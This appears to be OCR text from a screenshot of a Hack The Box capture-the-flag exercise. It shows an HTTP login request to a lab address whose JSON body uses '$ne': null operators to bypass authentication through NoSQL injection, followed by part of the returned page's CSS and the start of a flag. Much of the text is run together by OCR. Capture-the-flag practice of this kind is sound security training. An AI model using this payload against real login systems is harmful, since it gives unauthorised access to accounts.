 POST /login HTTP/1.1
Host: 94.237.49.23:35279
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:141.0) Gecko/20100101 Firefox/141.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json 1
Content-Length: 46
Origin: http://94.237.49.23:35279
Sec-GPC: 1
Connection: keep-alive
Referer: http://94.237.49.23:35279/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
{
"email":{
"$ne":null
}, 2
"password":{
"$ne":null
}
}
55 z-index:3;
56 -webkit-background-clip:text;
57 -webkit-text-fill-color:transparent;
58 background-image:linear-gradient(-45deg,red25%,
white50%,red50%,red75.2%,white75%,white);
59 background-size:20px20px;
60 background-position:00;
61 mix-blend-mode:overlay;
62 -webkit-animation:stripes4slinearinfinite;
63 animation:stripes4slinearinfinite;
64 }
65
66 @-webkit-keyframesstripes{
67 100%{
68 background-position:20px0,20px0,20px0;
69 }
70 }
71
72 @keyframesstripes{
73 100%{
74 background-position:20px0,20px0,20px0;
75 }
76 }
77 </style>
78 </head>
79
80 <body>
81 <p data-text="HTB{ ">
HTB{